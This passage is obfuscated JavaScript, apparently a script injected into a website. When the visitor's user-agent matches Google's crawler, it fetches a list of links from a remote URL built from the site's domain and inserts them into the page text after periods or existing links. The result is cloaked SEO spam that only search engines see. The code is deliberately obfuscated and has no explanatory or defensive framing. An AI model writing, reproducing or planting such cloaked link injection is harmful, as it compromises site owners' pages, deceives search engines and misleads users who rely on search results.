_0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});